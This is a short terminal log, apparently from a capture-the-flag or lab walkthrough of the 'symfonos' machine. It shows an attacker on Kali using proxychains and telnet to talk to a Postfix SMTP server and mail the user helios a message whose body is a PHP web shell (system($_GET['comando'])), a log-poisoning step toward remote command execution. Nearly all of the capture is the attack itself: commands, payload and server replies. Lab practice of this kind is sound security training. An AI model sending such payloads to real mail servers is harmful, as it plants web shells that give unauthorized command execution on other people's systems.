 ┌──(kali㉿kali)-[~]
└─$ proxychains4 telnet 10.10.10.4 25
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trying 10.10.10.4...
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  10.10.10.4:25  ...  OK
Connected to 10.10.10.4.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
mail from: hacker@example.com
250 2.1.0 Ok
rcpt to: helios@symfonos.localdomain
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject:
<?php system($_GET['comando']); ?>
.
250 2.0.0 Ok: queued as 82B69406A1